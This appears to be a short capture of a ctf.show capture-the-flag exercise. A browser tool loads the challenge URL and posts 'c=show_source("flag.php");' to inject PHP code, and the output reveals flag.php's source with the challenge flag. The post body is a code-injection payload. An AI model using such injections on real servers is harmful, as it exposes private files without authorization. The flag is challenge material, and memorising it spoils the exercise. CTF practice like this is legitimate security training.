 Load URL
http://3ebcf4cc-f3e1-4776-964a-e41f4c499e57.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
c=show_source("flag.php");
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{e4b1adc5-d4e3-4142-aca6-92a8c23f5ac8}";